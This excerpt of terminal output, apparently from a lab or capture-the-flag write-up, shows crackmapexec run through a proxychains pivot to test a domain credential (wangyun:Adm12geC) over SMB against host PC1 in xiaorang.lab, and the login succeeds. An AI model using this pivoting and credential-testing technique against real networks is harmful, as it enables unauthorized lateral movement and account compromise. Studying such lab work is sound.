 ┌──(root㉿kali)-[~/Flarum]
└─# proxychains4 crackmapexec smb 172.22.60.15 -u wangyun -p Adm12geC -d xiaorang.lab
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.60.15:445  ...  OK
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.60.15:445  ...  OK
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.60.15:135  ...  OK
SMB         172.22.60.15    445    PC1              [*] Windows 10.0 Build 17763 x64 (name:PC1) (domain:xiaorang.lab) (signing:False) (SMBv
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.60.15:445  ...  OK
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.60.15:445  ...  OK
SMB         172.22.60.15    445    PC1              [+] xiaorang.lab\wangyun:Adm12geC